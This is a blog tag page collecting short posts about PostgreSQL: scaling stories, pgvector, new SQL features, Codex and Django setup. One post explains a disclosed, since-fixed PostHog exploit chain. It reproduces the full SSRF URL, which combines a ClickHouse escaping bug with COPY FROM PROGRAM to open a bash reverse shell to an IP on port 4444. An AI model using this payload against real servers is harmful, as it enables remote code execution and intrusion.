157 posts tagged “postgresql”

2025

But once we got that and got this aviation grade testing in place, the number of bugs just dropped to a trickle. Now we still do have bugs but the aviation grade testing allows us to move fast, which is important because in this business you either move fast or you're disrupted. So, we're able to make major changes to the structure of the code that we deliver and be confident that we're not breaking things because we had these intense tests. Probably half the time we spend is actually writing new tests, we're constantly writing new tests. And over the 17-year history, we have amassed a huge suite of tests which we run constantly.

Other database engines don't do this; don't have this level of testing. But they're still high quality, I mean, I noticed in particular, PostgreSQL is a very high-quality database engine, they don't have many bugs. I went to the PostgreSQL and ask them “how do you prevent the bugs”? We talked about this for a while. What I came away with was they've got a very elaborate peer review process, and if they've got code that has worked for 10 years they just don't mess with it, leave it alone, it works. Whereas we change our code fearlessly, and we have a much smaller team and we don't have the peer review process.

— D. Richard Hipp, ACM SIGMOD Record, June 2019 (PDF)

Inside PostHog: How SSRF, a ClickHouse SQL Escaping 0day, and Default PostgreSQL Credentials Formed an RCE Chain (via) Mehmet Ince describes a very elegant chain of attacks against the PostHog analytics platform, combining several different vulnerabilities (now all reported and fixed) to achieve RCE - Remote Code Execution - against an internal PostgreSQL server.

The way in abuses a webhooks system with non-robust URL validation, setting up a SSRF (Server-Side Request Forgery) attack where the server makes a request against an internal network resource.

Here's the URL that gets injected:

http://clickhouse:8123/?query=SELECT++FROM+postgresql('db:5432','posthog',\"posthog_use'))+TO+STDOUT;END;DROP+TABLE+IF+EXISTS+cmd_exec;CREATE+TABLE+cmd_exec(cmd_output+text);COPY+cmd_exec+FROM+PROGRAM+$$bash+-c+\\"bash+-i+>%26+/dev/tcp/172.31.221.180/4444+0>%261\\"$$;SELECT++FROM+cmd_exec;+--\",'posthog','posthog')#

Reformatted a little for readability:

http://clickhouse:8123/?query=

SELECT *

FROM postgresql(

'db:5432',

'posthog',

"posthog_use')) TO STDOUT;

END;

DROP TABLE IF EXISTS cmd_exec;

CREATE TABLE cmd_exec (

cmd_output text

);

COPY cmd_exec

FROM PROGRAM $$

bash -c \"bash -i >& /dev/tcp/172.31.221.180/4444 0>&1\"

$$;

SELECT * FROM cmd_exec;

--",

'posthog',

'posthog'

)

#

This abuses ClickHouse's ability to run its own queries against PostgreSQL using the postgresql() table function, combined with an escaping bug in ClickHouse PostgreSQL function (since fixed). Then that query abuses PostgreSQL's ability to run shell commands via COPY ... FROM PROGRAM.

The bash -c bit is particularly nasty - it opens a reverse shell such that an attacker with a machine at that IP address listening on port 4444 will receive a connection from the PostgreSQL server that can then be used to execute arbitrary commands.

How I automate my Substack newsletter with content from my blog

I sent out my weekly-ish Substack newsletter this morning and took the opportunity to record a YouTube video demonstrating my process and describing the different components that make it work. There’s a lot of digital duct tape involved, taking the content from Django+Heroku+PostgreSQL to GitHub Actions to SQLite+Datasette+Fly.io to JavaScript+Observable and finally to Substack.

[... 1,345 words]The case against pgvector (via) I wasn't keen on the title of this piece but the content is great: Alex Jacobs talks through lessons learned trying to run the popular pgvector PostgreSQL vector indexing extension at scale, in particular the challenges involved in maintaining a large index with close-to-realtime updates using the IVFFlat or HNSW index types.

The section on pre-v.s.-post filtering is particularly useful:

Okay but let's say you solve your index and insert problems. Now you have a document search system with millions of vectors. Documents have metadata---maybe they're marked as

draft,published, orarchived. A user searches for something, and you only want to return published documents.[...] should Postgres filter on status first (pre-filter) or do the vector search first and then filter (post-filter)?

This seems like an implementation detail. It’s not. It’s the difference between queries that take 50ms and queries that take 5 seconds. It’s also the difference between returning the most relevant results and… not.

The Hacker News thread for this article attracted a robust discussion, including some fascinating comments by Discourse developer Rafael dos Santos Silva (xfalcox) about how they are using pgvector at scale:

We [run pgvector in production] at Discourse, in thousands of databases, and it's leveraged in most of the billions of page views we serve. [...]

Also worth mentioning that we use quantization extensively:

- halfvec (16bit float) for storage - bit (binary vectors) for indexes

Which makes the storage cost and on-going performance good enough that we could enable this in all our hosting. [...]

In Discourse embeddings power:

- Related Topics, a list of topics to read next, which uses embeddings of the current topic as the key to search for similar ones

- Suggesting tags and categories when composing a new topic

- Augmented search

- RAG for uploaded files

Using UUIDv7 is generally discouraged for security when the primary key is exposed to end users in external-facing applications or APIs. The main issue is that UUIDv7 incorporates a 48-bit Unix timestamp as its most significant part, meaning the identifier itself leaks the record's creation time.

This leakage is primarily a privacy concern. Attackers can use the timing data as metadata for de-anonymization or account correlation, potentially revealing activity patterns or growth rates within an organization.

— Alexander Fridriksson and Jay Miller, Exploring PostgreSQL 18's new UUIDv7 support

AI for data engineers with Simon Willison. I recorded an episode last week with Claire Giordano for the Talking Postgres podcast. The topic was "AI for data engineers" but we ended up covering an enjoyable range of different topics.

- How I got started programming with a Commodore 64 - the tape drive for which inspired the name Datasette

- Selfish motivations for TILs (force me to write up my notes) and open source (help me never have to solve the same problem twice)

- LLMs have been good at SQL for a couple of years now. Here's how I used them for a complex PostgreSQL query that extracted alt text from my blog's images using regular expressions

- Structured data extraction as the most economically valuable application of LLMs for data work

- 2025 has been the year of tool calling a loop ("agentic" if you like)

- Thoughts on running MCPs securely - read-only database access, think about sandboxes, use PostgreSQL permissions, watch out for the lethal trifecta

- Jargon guide: Agents, MCP, RAG, Tokens

- How to get started learning to prompt: play with the models and "bring AI to the table" even for tasks that you don't think it can handle

- "It's always a good day if you see a pelican"

tidwall/pogocache

(via)

New project from Josh Baker, author of the excellent tg C geospatial libarry (covered previously) and various other interesting projects:

Pogocache is fast caching software built from scratch with a focus on low latency and cpu efficency.

Faster: Pogocache is faster than Memcache, Valkey, Redis, Dragonfly, and Garnet. It has the lowest latency per request, providing the quickest response times. It's optimized to scale from one to many cores, giving you the best single-threaded and multithreaded performance.

Faster than Memcache and Redis is a big claim! The README includes a design details section that explains how the system achieves that performance, using a sharded hashmap inspired by Josh's shardmap project and clever application of threads.

Performance aside, the most interesting thing about Pogocache is the server interface it provides: it emulates the APIs for Redis and Memcached, provides a simple HTTP API and lets you talk to it over the PostgreSQL wire protocol as well!

psql -h localhost -p 9401

=> SET first Tom;

=> SET last Anderson;

=> SET age 37;

$ curl http://localhost:9401/last

Anderson

Postgres LISTEN/NOTIFY does not scale (via) I think this headline is justified. Recall.ai, a provider of meeting transcription bots, noticed that their PostgreSQL instance was being bogged down by heavy concurrent writes.

After some spelunking they found this comment in the PostgreSQL source explaining that transactions with a pending notification take out a global lock against the entire PostgreSQL instance (represented by database 0) to ensure "that queue entries appear in commit order".

Moving away from LISTEN/NOTIFY to trigger actions on changes to rows gave them a significant performance boost under high write loads.

Announcing PlanetScale for Postgres. PlanetScale formed in 2018 to build a commercial offering on top of the Vitess MySQL sharding open source project, which was originally released by YouTube in 2012. The PlanetScale founders were the co-creators and maintainers of Vitess.

Today PlanetScale are announcing a private preview of their new horizontally sharded PostgreSQL solution, due to "overwhelming" demand.

Notably, it doesn't use Vitess under the hood:

Vitess is one of PlanetScale’s greatest strengths [...] We have made explicit sharding accessible to hundreds of thousands of users and it is time to bring this power to Postgres. We will not however be using Vitess to do this.

Vitess’ achievements are enabled by leveraging MySQL’s strengths and engineering around its weaknesses. To achieve Vitess’ power for Postgres we are architecting from first principles.

Meanwhile, on June 10th Supabase announced that they had hired Vitess co-creator Sugu Sougoumarane to help them build "Multigres: Vitess for Postgres". Sugu said:

For some time, I've been considering a Vitess adaptation for Postgres, and this feeling had been gradually intensifying. The recent explosion in the popularity of Postgres has fueled this into a full-blown obsession. [...]

The project to address this problem must begin now, and I'm convinced that Vitess provides the most promising foundation.

I remember when MySQL was an order of magnitude more popular than PostgreSQL, and Heroku's decision to only offer PostgreSQL back in 2007 was a surprising move. The vibes have certainly shifted.

PR #537: Fix Markdown in og descriptions. Since OpenAI Codex is now available to us ChatGPT Plus subscribers I decided to try it out against my blog.

It's a very nice implementation of the GitHub-connected coding "agent" pattern, as also seen in Google's Jules and Microsoft's Copilot Coding Agent.

First I had to configure an environment for it. My Django blog uses PostgreSQL which isn't part of the default Codex container, so I had Claude Sonnet 4 help me come up with a startup recipe to get PostgreSQL working.

I attached my simonw/simonwillisonblog GitHub repo and used the following as the "setup script" for the environment:

# Install PostgreSQL

apt-get update && apt-get install -y postgresql postgresql-contrib

# Start PostgreSQL service

service postgresql start

# Create a test database and user

sudo -u postgres createdb simonwillisonblog

sudo -u postgres psql -c "CREATE USER testuser WITH PASSWORD 'testpass';"

sudo -u postgres psql -c "GRANT ALL PRIVILEGES ON DATABASE simonwillisonblog TO testuser;"

sudo -u postgres psql -c "ALTER USER testuser CREATEDB;"

pip install -r requirements.txt

I left "Agent internet access" off for reasons described previously.

Then I prompted Codex with the following (after one previous experimental task to check that it could run my tests):

Notes and blogmarks can both use Markdown.

They serve

meta property="og:description" content="tags on the page, but those tags include that raw Markdown which looks bad on social media previews.Fix it so they instead use just the text with markdown stripped - so probably render it to HTML and then strip the HTML tags.

Include passing tests.

Try to run the tests, the postgresql details are:

database = simonwillisonblog username = testuser password = testpass

Put those in the DATABASE_URL environment variable.

I left it to churn away for a few minutes (4m12s, to be precise) and it came back with a fix that edited two templates and added one more (passing) test. Here's that change in full.

And sure enough, the social media cards for my posts now look like this - no visible Markdown any more:

New dashboard: alt text for all my images. I got curious today about how I'd been using alt text for images on my blog, and realized that since I have Django SQL Dashboard running on this site and PostgreSQL is capable of parsing HTML with regular expressions I could probably find out using a SQL query.

I pasted my PostgreSQL schema into Claude and gave it a pretty long prompt:

Give this PostgreSQL schema I want a query that returns all of my images and their alt text. Images are sometimes stored as HTML image tags and other times stored in markdown.

blog_quotation.quotation,blog_note.bodyboth contain markdown.blog_blogmark.commentaryhas markdown ifuse_markdownis true or HTML otherwise.blog_entry.bodyis always HTMLWrite me a SQL query to extract all of my images and their alt tags using regular expressions. In HTML documents it should look for either

<img .* src="..." .* alt="..."or<img alt="..." .* src="..."(images may be self-closing XHTML style in some places). In Markdown they will always beI want the resulting table to have three columns: URL, alt_text, src - the URL column needs to be constructed as e.g.

/2025/Feb/2/slugfor a record where created is on 2nd feb 2025 and theslugcolumn containsslugUse CTEs and unions where appropriate

It almost got it right on the first go, and with a couple of follow-up prompts I had the query I wanted. I also added the option to search my alt text / image URLs, which has already helped me hunt down and fix a few old images on expired domain names. Here's a copy of the finished 100 line SQL query.

suitenumerique/docs. New open source (MIT licensed) collaborative text editing web application, similar to Google Docs or Notion, notable because it's a joint effort funded by the French and German governments and "currently onboarding the Netherlands".

It's built using Django and React:

Docs is built on top of Django Rest Framework, Next.js, BlockNote.js, HocusPocus and Yjs.

Deployments currently require Kubernetes, PostgreSQL, memcached, an S3 bucket (or compatible) and an OIDC provider.

Merklemap runs a 16TB PostgreSQL. Interesting thread on Hacker News where Pierre Barre describes the database architecture behind Merklemap, a certificate transparency search engine.

I run a 100 billion+ rows Postgres database [0], that is around 16TB, it's pretty painless!

There are a few tricks that make it run well (PostgreSQL compiled with a non-standard block size, ZFS, careful VACUUM planning). But nothing too out of the ordinary.

ATM, I insert about 150,000 rows a second, run 40,000 transactions a second, and read 4 million rows a second.

[...]

It's self-hosted on bare metal, with standby replication, normal settings, nothing "weird" there.

6 NVMe drives in raidz-1, 1024GB of memory, a 96 core AMD EPYC cpu.

[...]

About 28K euros of hardware per replica [one-time cost] IIRC + [ongoing] colo costs.

Xata Agent (via) Xata are a hosted PostgreSQL company who also develop the open source pgroll and pgstream schema migration tools.

Their new "Agent" tool is a system that helps monitor and optimize a PostgreSQL server using prompts to LLMs.

Any time I see a new tool like this I go hunting for the prompts. It looks like the main system prompts for orchestrating the tool live here - here's a sample:

Provide clear, concise, and accurate responses to questions. Use the provided tools to get context from the PostgreSQL database to answer questions. When asked why a query is slow, call the explainQuery tool and also take into account the table sizes. During the initial assessment use the getTablesAndInstanceInfo, getPerfromanceAndVacuumSettings, and getPostgresExtensions tools. When asked to run a playbook, use the getPlaybook tool to get the playbook contents. Then use the contents of the playbook as an action plan. Execute the plan step by step.

The really interesting thing is those playbooks, each of which is implemented as a prompt in the lib/tools/playbooks.ts file. There are six of these so far:

SLOW_QUERIES_PLAYBOOKGENERAL_MONITORING_PLAYBOOKTUNING_PLAYBOOKINVESTIGATE_HIGH_CPU_USAGE_PLAYBOOKINVESTIGATE_HIGH_CONNECTION_COUNT_PLAYBOOKINVESTIGATE_LOW_MEMORY_PLAYBOOK

Here's the full text of INVESTIGATE_LOW_MEMORY_PLAYBOOK:

Objective: To investigate and resolve low freeable memory in the PostgreSQL database. Step 1: Get the freeable memory metric using the tool getInstanceMetric. Step 3: Get the instance details and compare the freeable memory with the amount of memory available. Step 4: Check the logs for any indications of memory pressure or out of memory errors. If there are, make sure to report that to the user. Also this would mean that the situation is critical. Step 4: Check active queries. Use the tool getConnectionsGroups to get the currently active queries. If a user or application stands out for doing a lot of work, record that to indicate to the user. Step 5: Check the work_mem setting and shared_buffers setting. Think if it would make sense to reduce these in order to free up memory. Step 6: If there is no clear root cause for using memory, suggest to the user to scale up the Postgres instance. Recommend a particular instance class.

This is the first time I've seen prompts arranged in a "playbooks" pattern like this. What a weird and interesting way to write software!

2024

DSQL Vignette: Reads and Compute. Marc Brooker is one of the engineers behind AWS's new Aurora DSQL horizontally scalable database. Here he shares all sorts of interesting details about how it works under the hood.

The system is built around the principle of separating storage from compute: storage uses S3, while compute runs in Firecracker:

Each transaction inside DSQL runs in a customized Postgres engine inside a Firecracker MicroVM, dedicated to your database. When you connect to DSQL, we make sure there are enough of these MicroVMs to serve your load, and scale up dynamically if needed. We add MicroVMs in the AZs and regions your connections are coming from, keeping your SQL query processor engine as close to your client as possible to optimize for latency.

We opted to use PostgreSQL here because of its pedigree, modularity, extensibility, and performance. We’re not using any of the storage or transaction processing parts of PostgreSQL, but are using the SQL engine, an adapted version of the planner and optimizer, and the client protocol implementation.

The system then provides strong repeatable-read transaction isolation using MVCC and EC2's high precision clocks, enabling reads "as of time X" including against nearby read replicas.

The storage layer supports index scans, which means the compute layer can push down some operations allowing it to load a subset of the rows it needs, reducing round-trips that are affected by speed-of-light latency.

The overall approach here is disaggregation: we’ve taken each of the critical components of an OLTP database and made it a dedicated service. Each of those services is independently horizontally scalable, most of them are shared-nothing, and each can make the design choices that is most optimal in its domain.

Introducing Amazon Aurora DSQL (via) New, weird-shaped database from AWS. It's (loosely) PostgreSQL compatible, claims "virtually unlimited scale" and can be set up as a single-region cluster or as a multi-region setup that somehow supports concurrent reads and writes across all regions. I'm hoping they publish technical details on how that works at some point in the future (update: they did), right now they just say this:

When you create a multi-Region cluster, Aurora DSQL creates another cluster in a different Region and links them together. Adding linked Regions makes sure that all changes from committed transactions are replicated to the other linked Regions. Each linked cluster has a Regional endpoint, and Aurora DSQL synchronously replicates writes across Regions, enabling strongly consistent reads and writes from any linked cluster.

Here's the list of unsupported PostgreSQL features - most notably views, triggers, sequences, foreign keys and extensions. A single transaction can also modify only up to 10,000 rows.

No pricing information yet (it's in a free preview) but it looks like this one may be true scale-to-zero, unlike some of their other recent "serverless" products - Amazon Aurora Serverless v2 has a baseline charge no matter how heavily you are using it. (Update: apparently that changed on 20th November 2024 when they introduced an option to automatically pause a v2 serverless instance, which then "takes less than 15 seconds to resume".)

Dashboard: Tools. I used Django SQL Dashboard to spin up a dashboard that shows all of the URLs to my tools.simonwillison.net site that I've shared on my blog so far. It uses this (Claude assisted) regular expression in a PostgreSQL SQL query:

select distinct on (tool_url)

unnest(regexp_matches(

body,

'(https://tools\.simonwillison\.net/[^<"\s)]+)',

'g'

)) as tool_url,

'https://simonwillison.net/' || left(type, 1) || '/' || id as blog_url,

title,

date(created) as created

from contentI've been really enjoying having a static hosting platform (it's GitHub Pages serving my simonw/tools repo) that I can use to quickly deploy little HTML+JavaScript interactive tools and demos.

PostgreSQL 17: SQL/JSON is here! (via) Hubert Lubaczewski dives into the new JSON features added in PostgreSQL 17, released a few weeks ago on the 26th of September. This is the latest in his long series of similar posts about new PostgreSQL features.

The features are based on the new SQL:2023 standard from June 2023. If you want to actually read the specification for SQL:2023 it looks like you have to buy a PDF from ISO for 194 Swiss Francs (currently $226). Here's a handy summary by Peter Eisentraut: SQL:2023 is finished: Here is what's new.

There's a lot of neat stuff in here. I'm particularly interested in the json_table() table-valued function, which can convert a JSON string into a table with quite a lot of flexibility. You can even specify a full table schema as part of the function call:

SELECT * FROM json_table(

'[{"a":10,"b":20},{"a":30,"b":40}]'::jsonb,

'$[*]'

COLUMNS (

id FOR ORDINALITY,

column_a int4 path '$.a',

column_b int4 path '$.b',

a int4,

b int4,

c text

)

);SQLite has solid JSON support already and often imitates PostgreSQL features, so I wonder if we'll see an update to SQLite that reflects some aspects of this new syntax.

Python Developers Survey 2023 Results (via) The seventh annual Python survey is out. Here are the things that caught my eye or that I found surprising:

25% of survey respondents had been programming in Python for less than a year, and 33% had less than a year of professional experience.

37% of Python developers reported contributing to open-source projects last year - a new question for the survey. This is delightfully high!

6% of users are still using Python 2. The survey notes:

Almost half of Python 2 holdouts are under 21 years old and a third are students. Perhaps courses are still using Python 2?

In web frameworks, Flask and Django neck and neck at 33% each, but FastAPI is a close third at 29%! Starlette is at 6%, but that's an under-count because it's the basis for FastAPI.

The most popular library in "other framework and libraries" was BeautifulSoup with 31%, then Pillow 28%, then OpenCV-Python at 22% (wow!) and Pydantic at 22%. Tkinter had 17%. These numbers are all a surprise to me.

pytest scores 52% for unit testing, unittest from the standard library just 25%. I'm glad to see pytest so widely used, it's my favourite testing tool across any programming language.

The top cloud providers are AWS, then Google Cloud Platform, then Azure... but PythonAnywhere (11%) took fourth place just ahead of DigitalOcean (10%). And Alibaba Cloud is a new entrant in sixth place (after Heroku) with 4%. Heroku's ending of its free plan dropped them from 14% in 2021 to 7% now.

Linux and Windows equal at 55%, macOS is at 29%. This was one of many multiple-choice questions that could add up to more than 100%.

In databases, SQLite usage was trending down - 38% in 2021 to 34% for 2023, but still in second place behind PostgreSQL, stable at 43%.

The survey incorporates quotes from different Python experts responding to the numbers, it's worth reading through the whole thing.

My goal is to keep SQLite relevant and viable through the year 2050. That's a long time from now. If I knew that standard SQL was not going to change any between now and then, I'd go ahead and make non-standard extensions that allowed for FROM-clause-first queries, as that seems like a useful extension. The problem is that standard SQL will not remain static. Probably some future version of "standard SQL" will support some kind of FROM-clause-first query format. I need to ensure that whatever SQLite supports will be compatible with the standard, whenever it drops. And the only way to do that is to support nothing until after the standard appears.

When will that happen? A month? A year? Ten years? Who knows.

I'll probably take my cue from PostgreSQL. If PostgreSQL adds support for FROM-clause-first queries, then I'll do the same with SQLite, copying the PostgreSQL syntax. Until then, I'm afraid you are stuck with only traditional SELECT-first queries in SQLite.

New Django {% querystring %} template tag. Django 5.1 came out last week and includes a neat new template tag which solves a problem I've faced a bunch of times in the past.

{% querystring color="red" size="S" %}

Adds ?color=red&size=S to the current URL - keeping any other existing parameters and replacing the current value for color or size if it's already set.

{% querystring color=None %}

Removes the ?color= parameter if it is currently set.

If the value passed is a list it will append ?color=red&color=blue for as many items as exist in the list.

You can access values in variables and you can also assign the result to a new template variable rather than outputting it directly to the page:

{% querystring page=page.next_page_number as next_page %}

Other things that caught my eye in Django 5.1:

- PostgreSQL connection pools.

- The new LoginRequiredMiddleware for making every page in an application require login.

- The SQLite database backend now accepts init_command for settings things like

PRAGMA cache_size=2000on new connections. - SQLite can also be passed

"transaction_mode": "IMMEDIATE"to configure the behaviour of transactions.



SQL Injection Isn’t Dead: Smuggling Queries at the Protocol Level (via) PDF slides from a presentation by Paul Gerste at DEF CON 32. It turns out some databases have vulnerabilities in their binary protocols that can be exploited by carefully crafted SQL queries.

Paul demonstrates an attack against PostgreSQL (which works in some but not all of the PostgreSQL client libraries) which uses a message size overflow, by embedding a string longer than 4GB (2**32 bytes) which overflows the maximum length of a string in the underlying protocol and writes data to the subsequent value. He then shows a similar attack against MongoDB.

The current way to protect against these attacks is to ensure a size limit on incoming requests. This can be more difficult than you may expect - Paul points out that alternative paths such as WebSockets might bypass limits that are in place for regular HTTP requests, plus some servers may apply limits before decompression, allowing an attacker to send a compressed payload that is larger than the configured limit.

How to Get or Create in PostgreSQL (via) Get or create - for example to retrieve an existing tag record from a database table if it already exists or insert it if it doesn’t - is a surprisingly difficult operation.

Haki Benita uses it to illustrate a variety of interesting PostgreSQL concepts.

New to me: a pattern that runs INSERT INTO tags (name) VALUES (tag_name) RETURNING *; and then catches the constraint violation and returns a record instead has a disadvantage at scale: “The table contains a dead tuple for every attempt to insert a tag that already existed” - so until vacuum runs you can end up with significant table bloat!

Haki’s conclusion is that the best solution relies on an upcoming feature coming in PostgreSQL 17: the ability to combine the MERGE operation with a RETURNING clause:

WITH new_tags AS (

MERGE INTO tags

USING (VALUES ('B'), ('C')) AS t(name)

ON tags.name = t.name

WHEN NOT MATCHED THEN

INSERT (name) VALUES (t.name)

RETURNING *

)

SELECT * FROM tags WHERE name IN ('B', 'C')

UNION ALL

SELECT * FROM new_tags;

I wonder what the best pattern for this in SQLite is. Could it be as simple as this?

INSERT OR IGNORE INTO tags (name) VALUES ('B'), ('C');

The SQLite INSERT documentation doesn't currently provide extensive details for INSERT OR IGNORE, but there are some hints in this forum thread. This post by Rob Hoelz points out that INSERT OR IGNORE will silently ignore any constraint violation, so INSERT INTO tags (tag) VALUES ('C'), ('D') ON CONFLICT(tag) DO NOTHING may be a better option.

Build your own SQS or Kafka with Postgres (via) Anthony Accomazzo works on Sequin, an open source "message stream" (similar to Kafka) written in Elixir and Go on top of PostgreSQL.

This detailed article describes how you can implement message queue patterns on PostgreSQL from scratch, including this neat example using a CTE, returning and for update skip locked to retrieve $1 messages from the messages table and simultaneously mark them with not_visible_until set to $2 in order to "lock" them for processing by a client:

with available_messages as (

select seq

from messages

where not_visible_until is null

or (not_visible_until <= now())

order by inserted_at

limit $1

for update skip locked

)

update messages m

set

not_visible_until = $2,

deliver_count = deliver_count + 1,

last_delivered_at = now(),

updated_at = now()

from available_messages am

where m.seq = am.seq

returning m.seq, m.data;

The economics of a Postgres free tier (via) Xata offer a hosted PostgreSQL service with a generous free tier (15GB of volume). I'm very suspicious of free tiers that don't include a detailed breakdown of the unit economics... and in this post they've described exactly that, in great detail.

The trick is that they run their free tier on shared clusters - with each $630/month cluster supporting 2,000 free instances for $0.315 per instance per month. Then inactive databases get downgraded to even cheaper auto-scaling clusters that can host 20,000 databases for $180/month (less than 1c each).

They also cover the volume cost of $0.10/GB/month - so up to $1.50/month per free instance, but most instances only use a small portion of that space.

It's reassuring to see this spelled out in so much detail.

Serving a billion web requests with boring code (via) Bill Mill provides a deep retrospective from his work helping build a relaunch of the medicare.gov/plan-compare site.

It's a fascinating case study of the choose boring technology mantra put into action. The "boring" choices here were PostgreSQL, Go and React, all three of which are so widely used and understood at this point that you're very unlikely to stumble into surprises with them.

Key goals for the site were accessibility, in terms of users, devices and performance. Despite best efforts:

The result fell prey after a few years to a common failure mode of react apps, and became quite heavy and loaded somewhat slowly.

I've seen this pattern myself many times over, and I'd love to understand why. React itself isn't a particularly large dependency but somehow it always seems to lead to architectural bloat over time. Maybe that's more of an SPA thing than something that's specific to React.

Loads of other interesting details in here. The ETL details - where brand new read-only RDS databases were spun up every morning after a four hour build process - are particularly notable.

Val Vibes: Semantic search in Val Town. A neat case-study by JP Posma on how Val Town's developers can use Val Town Vals to build prototypes of new features that later make it into Val Town core.

This one explores building out semantic search against Vals using OpenAI embeddings and the PostgreSQL pgvector extension.

How we built JSR (via) Really interesting deep dive by Luca Casonato into the engineering behind the new JSR alternative JavaScript package registry launched recently by Deno.

The backend uses PostgreSQL and a Rust API server hosted on Google Cloud Run.

The frontend uses Fresh, Deno’s own server-side JavaScript framework which leans heavily in the concept of “islands”—a progressive enhancement technique where pages are rendered on the server and small islands of interactivity are added once the page has loaded.

How Figma’s databases team lived to tell the scale (via) The best kind of scaling war story:

"Figma’s database stack has grown almost 100x since 2020. [...] In 2020, we were running a single Postgres database hosted on AWS’s largest physical instance, and by the end of 2022, we had built out a distributed architecture with caching, read replicas, and a dozen vertically partitioned databases."

I like the concept of "colos", their internal name for sharded groups of related tables arranged such that those tables can be queried using joins.

Also smart: separating the migration into "logical sharding" - where queries all still run against a single database, even though they are logically routed as if the database was already sharded - followed by "physical sharding" where the data is actually copied to and served from the new database servers.

Logical sharding was implemented using PostgreSQL views, which can accept both reads and writes:

CREATE VIEW table_shard1 AS SELECT * FROM table

WHERE hash(shard_key) >= min_shard_range AND hash(shard_key) < max_shard_range)

The final piece of the puzzle was DBProxy, a custom PostgreSQL query proxy written in Go that can parse the query to an AST and use that to decide which shard the query should be sent to. Impressively it also has a scatter-gather mechanism, so select * from table can be sent to all shards at once and the results combined back together again.

PGlite (via) PostgreSQL compiled for WebAssembly and turned into a very neat JavaScript library. Previous attempts at running PostgreSQL in WASM have worked by bundling a full Linux virtual machine - PGlite just bundles a compiled PostgreSQL itself, which brings the size down to an impressive 3.7MB gzipped.

I built this interactive demo of PGlite using Observable Framework, source code here.